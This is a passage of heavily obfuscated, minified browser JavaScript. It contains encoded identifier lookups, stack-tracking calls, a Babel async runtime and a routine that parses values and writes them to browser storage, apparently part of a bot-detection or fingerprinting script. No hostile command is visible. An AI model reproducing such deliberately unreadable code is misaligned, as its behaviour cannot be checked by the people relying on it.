L1()[Nh(ZM)],'undefined')?L1()[Nh(UH)].call(null,OM,PF,gfG,ZM):L1()[Nh(OW)].call(null,h8,OW,pr,Kr),PYG]);GM(GM(typeof dO()[v9(CX)],qh('',[][[]]))?dO()[v9(CX)](LM,UGG,NX(hF),sX):dO()[v9(UH)].call(null,Fq,qz,H5,hF),this[L1()[Nh(RX)](Qq,c8,Rh,DF)])&&(this[xl()[Dt(AB)].call(null,bI,rK)]=Q8G);var cOG;return kh.pop(),cOG=KNG,cOG;}]);var MYG;return kh.pop(),MYG=rdG,MYG;};var zqG=function(f7G){"@babel/helpers - typeof";kh.push(bM);zqG=P6(cK()[Vb(Dq)].call(null,sX,Yd,q6,U8),typeof BA[J7()[XH(Dq)](OW,rP,rW,IVG)])&&P6(Pt()[Ab(Ad)](rd,bx,LM,xO),typeof BA[J7()[XH(Dq)](OW,rP,lB,IVG)][L1()[Nh(Fq)](QLG,px,S6,NX(NX({})))])?function(WGG){return SVG.apply(this,[qZ,arguments]);}:function(b9){return SVG.apply(this,[Kf,arguments]);};var NPG;return kh.pop(),NPG=zqG(f7G),NPG;};var kWG=function(rnG){"@babel/helpers - typeof";kh.push(OQ);kWG=P6(cK()[Vb(Dq)](sX,Br,jt,U8),typeof BA[J7()[XH(Dq)].call(null,OW,rP,j1,O7)])&&P6(jb(typeof Pt()[Ab(bI)],qh([],[][[]]))?Pt()[Ab(Ad)].call(null,LM,NX({}),LM,Ew):Pt()[Ab(j1)](NX(NX(hF)),PO,gRG,Wr),typeof BA[jb(typeof J7()[XH(Dq)],'undefined')?J7()[XH(Dq)](OW,rP,CX,O7):J7()[XH(j1)](dfG,tH,P5,S6)][L1()[Nh(Fq)].apply(null,[qRG,qN,S6,Qz])])?function(dgG){return SVG.apply(this,[PV,arguments]);}:function(sZG){return SVG.apply(this,[VZ,arguments]);};var cwG;return kh.pop(),cwG=kWG(rnG),cwG;};var GvG=function(UYG){kh.push(nn);if(UYG[L1()[Nh(JP)].call(null,Yk,FH,FK,qN)]){var vOG=BA[GM(typeof Pt()[Ab(sh)],qh([],[][[]]))?Pt()[Ab(j1)].apply(null,[V9,jt,dr,qGG]):Pt()[Ab(c8)](NX(NX(Dq)),jh,OQ,U3)][GM(typeof xl()[Dt(E9)],'undefined')?xl()[Dt(JI)](pP,MfG):xl()[Dt(PO)](B2,qZG)](UYG[L1()[Nh(JP)](Yk,OW,FK,FH)]);if(vOG[jb(typeof vt()[QI(fI)],qh([],[][[]]))?vt()[QI(sX)](MW,Yw,LM,bI):vt()[QI(qc)](AB,BJ,wS,FK)](zIG)&&vOG[vt()[QI(sX)](NX([]),Yw,LM,NX({}))](N1G)&&vOG[jb(typeof vt()[QI(c8)],qh([],[][[]]))?vt()[QI(sX)].apply(null,[Rh,Yw,LM,qN]):vt()[QI(qc)](F5,MW,PGG,km)](sqG)){var s8G=vOG[zIG][L5()[vN(LM)].apply(null,[gY,W2,Sf])](L1()[Nh(nJ)](tk,xY,zt,rd));var FPG=vOG[N1G][L5()[vN(LM)].call(null,gY,NX(Dq),Sf)](L1()[Nh(nJ)].call(null,tk,MW,zt,MP));wqG=BA[jb(typeof xl()[Dt(AB)],qh([],[][[]]))?xl()[Dt(MW)].call(null,Ad,k8):xl()[Dt(JI)](hO,hP)](s8G[Dq],jt);jzG=BA[xl()[Dt(MW)](Ad,k8)](FPG[Dq],jt);tFG=BA[xl()[Dt(MW)].call(null,Ad,k8)](FPG[hF],jt);gnG=vOG[sqG];if(BZG(bC,[])){try{var kKG=kh.length;var wdG=NX({});BA[xl()[Dt(Kr)].apply(null,[bx,Q0G])][vt()[QI(hs)](NX([]),fN,fI,fh)][vt()[QI(Qm)].apply(null,[Rh,AY,SY,CX])](qh(gcG,zIG),vOG[zIG]);BA[xl()[Dt(Kr)](bx,Q0G)][vt()[QI(hs)].apply(null,[nn,fN,fI,FF])][vt()[QI(Qm)](UH,AY,SY,SY)](qh(gcG,N1G),vOG[N1G]);BA[xl()[Dt(Kr)](bx,Q0G)][vt()[QI(hs)].apply(null,[hP,fN,fI,dw])][vt()[QI(Qm)].apply(null,[r8,AY,SY,NX(NX(hF))])](qh(gcG,sqG),vOG[sqG]);}catch(PxG){kh.splice(Eb(kKG,hF),Infinity,nn);}}}if(vOG[vt()[QI(sX)](JH,Yw,LM,NX(NX({})))](LqG)){var k6G=vOG[LqG];if(BZG(bC,[])){try{var DOG=kh.length;var KYG=NX([]);BA[jb(typeof xl()[Dt(jt)],qh([],[][[]]))?xl()[Dt(Kr)](bx,Q0G):xl()[Dt(JI)](dk,xx)][vt()[QI(hs)].call(null,wI,fN,fI,FK)][GM(typeof vt()[QI(bI)],qh('',[][[]]))?vt()[QI(qc)].call(null,qN,t7,nZG,NX(NX(hF))):vt()[QI(Qm)].apply(null,[hP,AY,SY,Qz])](qh(gcG,LqG),k6G);}catch(p2G){kh.splice(Eb(DOG,hF),Infinity,nn);}}}SvG(vOG);}kh.pop();};var ZqG=function(pxG){"@babel/helpers - typeof";kh.push(URG);ZqG=P6(cK()[Vb(Dq)].call(null,sX,d6,Ql,U8),typeof BA[J7()[XH(Dq)].call(null,OW,rP,T6,J9)])&&P6(Pt()[Ab(Ad)].call(null,Qz,bx,LM,Xr),typeof BA[J7()[XH(Dq)].apply(null,[OW,rP,OQ,J9])][L1()[Nh(Fq)](WgG,SY,S6,sh)])?function(QRG){return SVG.apply(this,[wE,arguments]);}:function(IS){return SVG.apply(this,[kL,arguments]);};var E8G;return kh.pop(),E8G=ZqG(pxG),E8G;};var knG=function(z6G){"@babel/helpers - typeof";kh.push(nTG);knG=P6(cK()[Vb(Dq)].apply(null,[sX,KAG,Hd,U8]),typeof BA[J7()[XH(Dq)](OW,rP,Rh,O6)])&&P6(Pt()[Ab(Ad)](AB,hs,LM,CEG),typeof BA[J7()[XH(Dq)](OW,rP,rd,O6)][L1()[Nh(Fq)].apply(null,[UVG,dY,S6,rW])])?function(P0G){return SVG.apply(this,[SZ,arguments]);}:function(xS){return SVG.apply(this,[L,arguments]);};var kwG;return kh.pop(),kwG=knG(z6G),kwG;};var h8G=function(){"use strict";var VBG=function(CIG,JlG,NhG){return vLG.apply(this,[JG,arguments]);};var nrG=function(kHG,IHG,hOG,h5G){kh.push(B2);var OrG=IHG&&C0G(IHG[Pt()[Ab(sX)](Fq,MP,ZM,UGG)],TxG)?IHG:TxG;var v7G=BA[dO()[v9(Qw)](NX({}),r7,NX(NX({})),S6)][jb(typeof L5()[vN(fI)],'undefined')?L5()[vN(Qw)](Fq,q6,wN):L5()[vN(PF)].call(null,gAG,wI,BfG)](OrG[Pt()[Ab(sX)](NX(NX(Dq)),P5,ZM,UGG)]);var ZNG=new UHG(h5G||[]);NKG(v7G,vt()[QI(km)](NX({}),BK,r8,bI),Jr(EC,[L1()[Nh(jt)].apply(null,[Sw,gm,Vs,Qr]),kxG(kHG,hOG,ZNG)]));var qYG;return kh.pop(),qYG=v7G,qYG;};var TxG=function(){};var hnG=function(){};var ZxG=function(){};var hKG=function(rPG,mxG){function nnG(c6G,nPG,E5G,r8G){kh.push(LM);var nNG=BpG(Mj,[rPG[c6G],rPG,nPG]);if(jb(xl()[Dt(P5)](hs,rO),nNG[xl()[Dt(Fq)](B8,Gx)])){var HBG=nNG[xl()[Dt(AB)](bI,UpG)],WKG=HBG[L1()[Nh(jt)](FZG,lB,Vs,MJ)];var GxG;return GxG=WKG&&P6(J7()[XH(ZM)].apply(null,[OW,Zs,RX,KM]),knG(WKG))&&GdG.call(WKG,nd()[ZO(Kr)](Ql,ls,Kr,Hn,P5))?mxG[jb(typeof L1()[Nh(qN)],'undefined')?L1()[Nh(Hd)](E9,NX(Dq),Pb,NX([])):L1()[Nh(OW)].apply(null,[cAG,DF,MO,r8])](WKG[nd()[ZO(Kr)](Ad,ls,Kr,Hn,OP)])[jb(typeof xl()[Dt(wW)],qh([],[][[]]))?xl()[Dt(LX)](PF,P2):xl()[Dt(JI)](MW,tTG)](function(hBG){kh.push(bAG);nnG(dO()[v9(UH)](NX(Dq),wc,rd,hF),hBG,E5G,r8G);kh.pop();},function(rKG){kh.push(mO);nnG(xl()[Dt(P5)].apply(null,[hs,ZX]),rKG,E5G,r8G);kh.pop();}):mxG[GM(typeof L1()[Nh(r8)],qh([],[][[]]))?L1()[Nh(OW)](vk,WB,pZG,Nn):L1()[Nh(Hd)](E9,Sl,Pb,IK)](WKG)[xl()[Dt(LX)](PF,P2)](function(U2G){kh.push(U8);HBG[L1()[Nh(jt)].apply(null,[q4G,Rw,Vs,W2])]=U2G,E5G(HBG);kh.pop();},function(jPG){kh.push(fDG);var VHG;return VHG=nnG(GM(typeof xl()[Dt(rd)],'undefined')?xl()[Dt(JI)].call(null,k3,zx):xl()[Dt(P5)].apply(null,[hs,UW]),jPG,E5G,r8G),kh.pop(),VHG;}),kh.pop(),GxG;}r8G(nNG[xl()[Dt(AB)].call(null,bI,UpG)]);kh.pop();}var FrG;kh.push(TRG);NKG(this,vt()[QI(km)].call(null,B2,sv,r8,IQ),Jr(EC,[L1()[Nh(jt)].apply(null,[pr,NX(NX([])),Vs,NX(NX(Dq))]),function GHG(cKG,jKG){var Z3G=function(){return new mxG(function(FnG,V2G){nnG(cKG,jKG,FnG,V2G);});};var w6G;kh.push(xZG);return w6G=FrG=FrG?FrG[xl()[Dt(LX)].apply(null,[PF,vTG])](Z3G,Z3G):Z3G(),kh.pop(),w6G;}]));kh.pop();};var sBG=function(nlG){return vLG.apply(this,[kj,arguments]);};var nYG=function(t1G){return vLG.apply(this,[LG,arguments]);};var UHG=function(BPG){kh.push(N8);this[vt()[QI(Ad)].call(null,Qw,YfG,PO,IQ)]=[Jr(EC,[kQ()[gt(Kr)](rW,PO,rLG,hd,OW,Qw),J7()[XH(Qw)](MW,bH,H1,Yr)])],BPG[dO()[v9(DP)].apply(null,[NX({}),cp,NX(NX([])),JI])](sBG,this),this[vt()[QI(F5)].call(null,B7,lAG,cm,LO)](NX(l5[ZM]));kh.pop();};var ZPG=function(CHG){kh.push(qAG);if(CHG||GM(vt()[QI(Dq)](Rw,zRG,bI,nn),CHG)){var mdG=CHG[xwG];if(mdG){var rBG;return kh.pop(),rBG=mdG.call(CHG),rBG;}if(P6(cK()[Vb(Dq)](sX,C9,Jv,U8),typeof CHG[dO()[v9(UH)](JO,hp,Q3,hF)])){var LdG;return kh.pop(),LdG=CHG,LdG;}if(NX(BA[dO()[v9(dY)](DF,Wq,E9,PO)](CHG[jb(typeof Pt()[Ab(Qw)],qh([],[][[]]))?Pt()[Ab(Dq)](NX(hF),F5,Qz,jVG):Pt()[Ab(j1)](B2,B7,cUG,TDG)]))){var vxG=j6(hF),FYG=function GBG(){kh.push(BN);for(;Zb(++vxG,CHG[Pt()[Ab(Dq)].apply(null,[Qz,NX(NX([])),Qz,L7])]);)if(GdG.call(CHG,vxG)){var UPG;return GBG[L1()[Nh(jt)].apply(null,[tw,jt,Vs,Nn])]=CHG[vxG],GBG[jb(typeof vt()[QI(km)],'undefined')?vt()[QI(px)].apply(null,[PO,rm,wW,JP]):vt()[QI(qc)](B7,CgG,UTG,OP)]=NX(hF),kh.pop(),UPG=GBG,UPG;}GBG[L1()[Nh(jt)](tw,NX(NX(Dq)),Vs,E9)]=f6G;GBG[vt()[QI(px)](sX,rm,wW,cm)]=NX(Dq);var fHG;return kh.pop(),fHG=GBG,fHG;};var h3G;return h3G=FYG[dO()[v9(UH)](km,hp,hb,hF)]=FYG,kh.pop(),h3G;}}throw new (BA[xl()[Dt(LM)].apply(null,[GN,Ll])])(qh(knG(CHG),L5()[vN(DP)].apply(null,[SY,LX,TD])));};kh.push(S6);h8G=function HwG(){return YnG;};var f6G;var YnG={};var q8G=BA[dO()[v9(Qw)].call(null,Hd,SfG,NX(NX([])),S6)][Pt()[Ab(sX)].apply(null,[JI,DP,ZM,A0G])];var GdG=q8G[vt()[QI(sX)](hs,I3,LM,NX(NX({})))];var NKG=BA[dO()[v9(Qw)](NX([]),SfG,Qr,S6)][GM(typeof xl()[Dt(Rh)],qh('',[][[]]))?xl()[Dt(JI)](JZG,mO):xl()[Dt(bI)](njG,Zx)]||function(EzG,GnG,MCG){return BpG.apply(this,[qZ,arguments]);};var dnG=P6(cK()[Vb(Dq)](sX,fw,DP,U8),typeof BA[J7()[XH(Dq)].apply(null,[OW,rP,Xx,n6])])?BA[J7()[XH(Dq)](OW,rP,Xx,n6)]:{};var xwG=dnG[L1()[Nh(Fq)].apply(null,[g8,Sl,S6,Q3])]||Pt()[Ab(F5)](Rh,NK,JP,hO);var gPG=dnG[vt()[QI(Qr)](JH,KUG,q6,LM)]||L1()[Nh(wW)].apply(null,[EJ,qc,PO,Pb]);var E2G=dnG[dO()[v9(Xz)].call(null,LM,FAG,JO,YDG)]||xl()[Dt(cm)](BRG,t5);try{var cnG=kh.length;var prG=NX(pp);VBG({},vt()[QI(Dq)].call(null,dw,I5,bI,NX(Dq)));}catch(sPG){kh.splice(Eb(cnG,hF),Infinity,S6);VBG=function(XvG,SmG,DzG){return BpG.apply(this,[D0,arguments]);};}YnG[L5()[vN(Rh)](hs,Qw,z0G)]=nrG;var SxG=jb(typeof dO()[v9(hs)],qh('',[][[]]))?dO()[v9(RX)].apply(null,[rW,FDG,hb,cJ]):dO()[v9(CX)].apply(null,[Rh,Ql,Q3,s0G]);var GrG=L5()[vN(Q3)](FF,Pd,M4G);var DPG=Pt()[Ab(Rh)](Ql,NX(NX([])),sX,fw);var pKG=L5()[vN(Fq)](jh,Qr,k3);var R5G={};var xOG={};VBG(xOG,xwG,function(){return BpG.apply(this,[J0,arguments]);});var tBG=BA[dO()[v9(Qw)](Qm,SfG,PO,S6)][xl()[Dt(B2)].apply(null,[W2,fd])];var TwG=tBG&&tBG(tBG(ZPG([])));TwG&&jb(TwG,q8G)&&GdG.call(TwG,xwG)&&(xOG=TwG);var UNG=ZxG[Pt()[Ab(sX)].apply(null,[sX,MP,ZM,A0G])]=TxG[Pt()[Ab(sX)](IQ,NX([]),ZM,A0G)]=BA[jb(typeof dO()[v9(PF)],qh('',[][[]]))?dO()[v9(Qw)](UH,SfG,dY,S6):dO()[v9(CX)].apply(null,[Jv,m8,wW,j1])][L5()[vN(Qw)].call(null,Fq,NX(NX({})),nx)](xOG);function DwG(U3G){kh.push(OP);[dO()[v9(UH)](NX(NX([])),Gx,G5,hF),xl()[Dt(P5)].call(null,hs,VW),xl()[Dt(dw)](LX,Pd)][dO()[v9(DP)].call(null,px,MN,dw,JI)](function(MHG){VBG(U3G,MHG,function(U5G){kh.push(KJ);var InG;return InG=this[vt()[QI(km)](NX(NX([])),Bb,r8,NX({}))](MHG,U5G),kh.pop(),InG;});});kh.pop();}function kxG(M3G,gYG,XNG){var EdG=SxG;return function(L3G,QdG){kh.push(JRG);if(GM(EdG,DPG))throw new (BA[L5()[vN(FK)].call(null,G5,OQ,MF)])(J7()[XH(JI)](Rh,Qc,MW,VVG));if(GM(EdG,pKG)){if(GM(xl()[Dt(P5)](hs,xq),L3G))throw QdG;var BHG;return BHG=Jr(EC,[L1()[Nh(jt)](S1,NX(NX([])),Vs,rW),f6G,vt()[QI(px)](NX(NX(Dq)),II,wW,qc),NX(Dq)]),kh.pop(),BHG;}for(XNG[L1()[Nh(RX)].call(null,gU,Ql,Rh,NX(NX({})))]=L3G,XNG[xl()[Dt(AB)](bI,mK)]=QdG;;){var ABG=XNG[dO()[v9(cm)](zt,Pq,B7,gm)];if(ABG){var AOG=qHG(ABG,XNG);if(AOG){if(GM(AOG,R5G))continue;var KPG;return kh.pop(),KPG=AOG,KPG;}}if(GM(dO()[v9(UH)](WB,mB,NX(NX({})),hF),XNG[GM(typeof L1()[Nh(Ad)],'undefined')?L1()[Nh(OW)].call(null,qRG,qN,DN,NX(hF)):L1()[Nh(RX)](gU,NX([]),Rh,NX(Dq))]))XNG[L5()[vN(wW)].apply(null,[hP,H1,Xc])]=XNG[L5()[vN(Hd)].call(null,Pb,W2,g1)]=XNG[xl()[Dt(AB)].apply(null,[bI,mK])];else if(GM(xl()[Dt(P5)].apply(null,[hs,xq]),XNG[jb(typeof L1()[Nh(c8)],'undefined')?L1()[Nh(RX)].call(null,gU,OQ,Rh,zt):L1()[Nh(OW)](ss,NX(NX([])),tr,NX(Dq))])){if(GM(EdG,SxG))throw EdG=pKG,XNG[jb(typeof xl()[Dt(nJ)],'undefined')?xl()[Dt(AB)](bI,mK):xl()[Dt(JI)].apply(null,[C9,Lz])];XNG[vt()[QI(r8)](zt,AZ,LX,LM)](XNG[GM(typeof xl()[Dt(gm)],qh([],[][[]]))?xl()[Dt(JI)](M6,mTG):xl()[Dt(AB)].call(null,bI,mK)]);}else GM(xl()[Dt(dw)](LX,CY),XNG[L1()[Nh(RX)](gU,B2,Rh,Q3)])&&XNG[GM(typeof dO()[v9(lB)],'undefined')?dO()[v9(CX)](qd,FM,DF,E6):dO()[v9(AB)](Jv,zc,hs,Ql)](xl()[Dt(dw)](LX,CY),XNG[jb(typeof xl()[Dt(MP)],qh('',[][[]]))?xl()[Dt(AB)](bI,mK):xl()[Dt(JI)](Ar,VDG)]);EdG=DPG;var QnG=BpG(Mj,[M3G,gYG,XNG]);if(GM(jb(typeof dO()[v9(FF)],'undefined')?dO()[v9(Hd)].call(null,qN,sW,PO,px):dO()[v9(CX)](JO,US,Qc,jS),QnG[xl()[Dt(Fq)](B8,Ob)])){if(EdG=XNG[vt()[QI(px)](qN,II,wW,fI)]?pKG:GrG,GM(QnG[xl()[Dt(AB)].call(null,bI,mK)],R5G))continue;var WOG;return WOG=Jr(EC,[GM(typeof L1()[Nh(Rw)],qh([],[][[]]))?L1()[Nh(OW)](N4G,JH,s7,j1):L1()[Nh(jt)](S1,hP,Vs,qN),QnG[xl()[Dt(AB)].apply(null,[bI,mK])],vt()[QI(px)].apply(null,[nN,II,wW,OP]),XNG[vt()[QI(px)](Nn,II,wW,JI)]]),kh.pop(),WOG;}GM(xl()[Dt(P5)](hs,xq),QnG[xl()[Dt(Fq)].apply(null,[B8,Ob])])&&(EdG=pKG,XNG[GM(typeof L1()[Nh(zt)],qh('',[][[]]))?L1()[Nh(OW)](Pr,rW,dX,q6):L1()[Nh(RX)](gU,NX(NX(Dq)),Rh,NX(Dq))]=xl()[Dt(P5)].apply(null,[hs,xq]),XNG[xl()[Dt(AB)].call(null,bI,mK)]=QnG[xl()[Dt(AB)].apply(null,[bI,mK])]);}kh.pop();};}function qHG(gOG,KdG){kh.push(ZVG);var B8G=KdG[L1()[Nh(RX)](Ac,Pb,Rh,FH)];var dOG=gOG[L1()[Nh(Fq)].apply(null,[lq,R7,S6,Ad])][B8G];if(GM(dOG,f6G)){var rOG;return KdG[dO()[v9(cm)](H1,GI,Cz,gm)]=null,GM(xl()[Dt(P5)](hs,vb),B8G)&&gOG[L1()[Nh(Fq)](lq,Xx,S6,NX(NX(hF)))][xl()[Dt(dw)].apply(null,[LX,gZG])]&&(KdG[L1()[Nh(RX)](Ac,LM,Rh,Rw)]=xl()[Dt(dw)](LX,gZG),KdG[xl()[Dt(AB)].apply(null,[bI,cF])]=f6G,qHG(gOG,KdG),GM(GM(typeof xl()[Dt(Ic)],'undefined')?xl()[Dt(JI)](nH,tH):xl()[Dt(P5)](hs,vb),KdG[jb(typeof L1()[Nh(Ic)],'undefined')?L1()[Nh(RX)](Ac,F5,Rh,Xx):L1()[Nh(OW)](pTG,qc,SDG,Hd)]))||jb(xl()[Dt(dw)].call(null,LX,gZG),B8G)&&(KdG[L1()[Nh(RX)](Ac,Sl,Rh,Qm)]=xl()[Dt(P5)](hs,vb),KdG[xl()[Dt(AB)](bI,cF)]=new (BA[xl()[Dt(LM)](GN,Gq)])(qh(qh(dO()[v9(P5)](W2,XA,Cz,sh),B8G),dO()[v9(B2)](bx,Sf,sh,Dq)))),kh.pop(),rOG=R5G,rOG;}var pdG=BpG(Mj,[dOG,gOG[L1()[Nh(Fq)].call(null,lq,hP,S6,OW)],KdG[xl()[Dt(AB)](bI,cF)]]);if(GM(jb(typeof xl()[Dt(UH)],'undefined')?xl()[Dt(P5)].call(null,hs,vb):xl()[Dt(JI)](cN,FM),pdG[xl()[Dt(Fq)](B8,LI)])){var bKG;return KdG[L1()[Nh(RX)](Ac,OQ,Rh,OP)]=xl()[Dt(P5)](hs,vb),KdG[xl()[Dt(AB)](bI,cF)]=pdG[jb(typeof xl()[Dt(G5)],'undefined')?xl()[Dt(AB)](bI,cF):xl()[Dt(JI)].apply(null,[PTG,rY])],KdG[dO()[v9(cm)](nN,GI,CX,gm)]=null,kh.pop(),bKG=R5G,bKG;}var DNG=pdG[jb(typeof xl()[Dt(Qc)],'undefined')?xl()[Dt(AB)](bI,cF):xl()[Dt(JI)](rAG,CAG)];var fYG;return fYG=DNG?DNG[vt()[QI(px)](SY,gn,wW,SY)]?(KdG[gOG[L5()[vN(RX)](dY,FK,NM)]]=DNG[GM(typeof L1()[Nh(Ic)],qh([],[][[]]))?L1()[Nh(OW)](K4G,Kr,tr,FK):L1()[Nh(jt)](Kh,NX(NX([])),Vs,qd)],KdG[dO()[v9(UH)].call(null,V9,Df,NX(NX([])),hF)]=gOG[L1()[Nh(UH)](rI,NX(NX(Dq)),gfG,rW)],jb(jb(typeof xl()[Dt(SY)],'undefined')?xl()[Dt(dw)](LX,gZG):xl()[Dt(JI)](E9,V9),KdG[L1()[Nh(RX)](Ac,NX(NX([])),Rh,FK)])&&(KdG[L1()[Nh(RX)](Ac,Fq,Rh,cm)]=dO()[v9(UH)](H1,Df,IQ,hF),KdG[xl()[Dt(AB)](bI,cF)]=f6G),KdG[dO()[v9(cm)](Qm,GI,Pd,gm)]=null,R5G):DNG:(KdG[L1()[Nh(RX)](Ac,NX(NX(Dq)),Rh,wW)]=jb(typeof xl()[Dt(MJ)],'undefined')?xl()[Dt(P5)].apply(null,[hs,vb]):xl()[Dt(JI)].call(null,US,RpG),KdG[xl()[Dt(AB)](bI,cF)]=new (BA[xl()[Dt(LM)].apply(null,[GN,Gq])])(dO()[v9(dw)].apply(null,[UH,Mh,Qc,hH])),KdG[dO()[v9(cm)].call(null,IK,GI,Ql,gm)]=null,R5G),kh.pop(),fYG;}hnG[Pt()[Ab(sX)].call(null,Qr,OW,ZM,A0G)]=ZxG;NKG(UNG,dO()[v9(ZM)](H1,vs,NX([]),zt),Jr(EC,[GM(typeof L1()[Nh(nN)],qh([],[][[]]))?L1()[Nh(OW)](mjG,V9,w9,Xz):L1()[Nh(jt)](Wr,OQ,Vs,q6),ZxG,Pt()[Ab(Qw)].call(null,Hd,NX(Dq),qd,zU),NX(Dq)]));NKG(ZxG,dO()[v9(ZM)].call(null,JO,vs,NX(hF),zt),Jr(EC,[L1()[Nh(jt)].apply(null,[Wr,NX(NX(hF)),Vs,qc]),hnG,Pt()[Ab(Qw)](NX(Dq),dY,qd,zU),NX(l5[ZM])]));hnG[J7()[XH(bI)].call(null,JI,OP,W2,rH)]=VBG(ZxG,E2G,vt()[QI(Rh)](NX(NX({})),A2,hF,NX({})));YnG[L5()[vN(cm)](sh,NX(NX(Dq)),H6)]=function(XBG){kh.push(J5);var E3G=P6(cK()[Vb(Dq)].apply(null,[sX,MH,cm,U8]),typeof XBG)&&XBG[dO()[v9(ZM)](rW,Nc,cm,zt)];var kPG;return kPG=NX(NX(E3G))&&(GM(E3G,hnG)||GM(vt()[QI(Rh)](Rw,xn,hF,px),E3G[J7()[XH(bI)](JI,OP,hF,fGG)]||E3G[jb(typeof dO()[v9(Ic)],'undefined')?dO()[v9(LM)](NX(NX(Dq)),tB,Qw,ZM):dO()[v9(CX)](MP,PTG,NX({}),vgG)])),kh.pop(),kPG;};YnG[L1()[Nh(DP)].apply(null,[qZG,IQ,RX,bI])]=function(tdG){kh.push(CO);BA[dO()[v9(Qw)].apply(null,[Hd,Jh,NX(NX({})),S6])][jb(typeof L1()[Nh(ZM)],'undefined')?L1()[Nh(cm)](Bl,Jv,B8,NX(Dq)):L1()[Nh(OW)].call(null,b1,B7,GP,hs)]?BA[dO()[v9(Qw)](Qm,Jh,MJ,S6)][L1()[Nh(cm)](Bl,H5,B8,Nn)](tdG,ZxG):(tdG[L5()[vN(AB)].call(null,qpG,Jv,TQ)]=ZxG,VBG(tdG,E2G,GM(typeof vt()[QI(FF)],'undefined')?vt()[QI(qc)](Qw,XLG,DY,F5):vt()[QI(Rh)](Rh,wc,hF,Dq)));tdG[Pt()[Ab(sX)](hs,DP,ZM,nI)]=BA[dO()[v9(Qw)](Pb,Jh,hs,S6)][L5()[vN(Qw)](Fq,AB,KQ)](UNG);var SHG;return kh.pop(),SHG=tdG,SHG;};YnG[jb(typeof J7()[XH(Qr)],qh([],[][[]]))?J7()[XH(Xz)](PF,Lz,r8,A3):J7()[XH(j1)].apply(null,[F2,Br,CX,c2])]=function(PvG){return BpG.apply(this,[Ip,arguments]);};DwG(hKG[Pt()[Ab(sX)].call(null,Qm,RX,ZM,A0G)]);VBG(hKG[Pt()[Ab(sX)](bx,Qw,ZM,A0G)],gPG,function(){return BpG.apply(this,[d0,arguments]);});YnG[L5()[vN(P5)](zt,Qc,P9)]=hKG;YnG[jb(typeof L5()[vN(lB)],qh('',[][[]]))?L5()[vN(B2)](Hn,T6,ZGG):L5()[vN(PF)](fVG,wI,DVG)]=function(OYG,C6G,nwG,MOG,EBG){kh.push(lGG);GM(hVG(Dq),EBG)&&(EBG=BA[xl()[Dt(dY)](AB,D1)]);var m8G=new hKG(nrG(OYG,C6G,nwG,MOG),EBG);var lOG;return lOG=YnG[L5()[vN(cm)](sh,UH,G8)](C6G)?m8G:m8G[dO()[v9(UH)](LX,TX,NX(NX([])),hF)]()[xl()[Dt(LX)](PF,Os)](function(rHG){var wKG;kh.push(p7);return wKG=rHG[vt()[QI(px)].call(null,nN,A7,wW,H5)]?rHG[L1()[Nh(jt)](P9,PO,Vs,km)]:m8G[dO()[v9(UH)](Hd,DI,PF,hF)](),kh.pop(),wKG;}),kh.pop(),lOG;};DwG(UNG);VBG(UNG,E2G,L1()[Nh(AB)](HY,NX(NX([])),Ql,Ad));VBG(UNG,xwG,function(){return BpG.apply(this,[jL,arguments]);});VBG(UNG,Pt()[Ab(Fq)].apply(null,[gm,q6,b1,OK]),function(){return BpG.apply(this,[fG,arguments]);});YnG[kQ()[gt(qc)].apply(null,[km,Qz,C5,x4G,MW,rW])]=function(PFG){return BpG.apply(this,[TR,arguments]);};YnG[nd()[ZO(qc)](Qc,FTG,OW,Hr,G5)]=ZPG;UHG[Pt()[Ab(sX)](qd,rW,ZM,A0G)]=Jr(EC,[dO()[v9(ZM)](Ad,vs,T6,zt),UHG,vt()[QI(F5)].apply(null,[nJ,ORG,cm,FF]),function JNG(zHG){kh.push(ARG);if(this[vt()[QI(Fq)](Pd,XY,FH,Qr)]=Dq,this[dO()[v9(UH)].call(null,Hd,Mn,Ad,hF)]=Dq,this[L5()[vN(wW)](hP,Xx,U4G)]=this[L5()[vN(Hd)](Pb,OQ,Yk)]=f6G,this[vt()[QI(px)](rd,PLG,wW,NX(NX(Dq)))]=NX(hF),this[dO()[v9(cm)](PF,pS,CX,gm)]=null,this[L1()[Nh(RX)](NVG,F5,Rh,Cz)]=dO()[v9(UH)](OP,Mn,H1,hF),this[xl()[Dt(AB)](bI,P)]=f6G,this[vt()[QI(Ad)](DF,lS,PO,Qc)][dO()[v9(DP)](hs,KUG,Qw,JI)](nYG),NX(zHG))for(var bNG in this)GM(L1()[Nh(bI)](pP,IQ,Xs,Xz),bNG[jb(typeof L1()[Nh(Pd)],qh('',[][[]]))?L1()[Nh(MW)](N0G,G5,Qm,fI):L1()[Nh(OW)](dfG,F5,Br,Sl)](Dq))&&GdG.call(this,bNG)&&NX(BA[dO()[v9(dY)](qc,gq,Cz,PO)](ES(bNG[dO()[v9(G5)].call(null,zt,Dw,Jv,Kr)](hF))))&&(this[bNG]=f6G);kh.pop();},xl()[Dt(G5)](Jv,FjG),function(){return BpG.apply(this,[rv,arguments]);},vt()[QI(r8)].call(null,T6,qJ,LX,NX([])),function TYG(FHG){kh.push(O6);if(this[vt()[QI(px)](PF,Gn,wW,JH)])throw FHG;var AwG=this;function EKG(TdG,p3G){kh.push(ZGG);LPG[xl()[Dt(Fq)](B8,NQ)]=xl()[Dt(P5)].call(null,hs,Rl);LPG[GM(typeof xl()[Dt(bI)],'undefined')?xl()[Dt(JI)](UGG,pgG):xl()[Dt(AB)](bI,WM)]=FHG;AwG[dO()[v9(UH)](Rw,OI,NK,hF)]=TdG;p3G&&(AwG[L1()[Nh(RX)].apply(null,[wF,hF,Rh,fh])]=dO()[v9(UH)].apply(null,[bI,OI,Xx,hF]),AwG[xl()[Dt(AB)](bI,WM)]=f6G);var A5G;return kh.pop(),A5G=NX(NX(p3G)),A5G;}for(var YwG=Eb(this[vt()[QI(Ad)](DP,xRG,PO,JO)][jb(typeof Pt()[Ab(LM)],'undefined')?Pt()[Ab(Dq)](bx,SY,Qz,dRG):Pt()[Ab(j1)](NX(hF),Rw,fJ,jY)],l5[hF]);Sb(YwG,Dq);--YwG){var ddG=this[vt()[QI(Ad)](Jv,xRG,PO,NX(NX(Dq)))][YwG],LPG=ddG[GM(typeof L5()[vN(sX)],qh('',[][[]]))?L5()[vN(PF)].call(null,Vx,wW,FVG):L5()[vN(UH)](Zw,DF,m0G)];if(GM(J7()[XH(Qw)](MW,bH,P5,RS),ddG[kQ()[gt(Kr)].call(null,NX({}),G5,rLG,nk,OW,H5)])){var mHG;return 